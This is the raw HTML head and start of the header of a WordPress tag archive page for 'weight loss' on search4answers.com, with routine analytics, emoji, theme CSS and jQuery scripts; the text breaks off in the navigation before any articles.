

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/weight-loss/
body_size: 14122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/your-guide-to-metastatic-melanoma/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>weight loss &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; weight loss Tag Feed" href="https://search4answers.com/tag/weight-loss/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-weight-loss tag-142 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
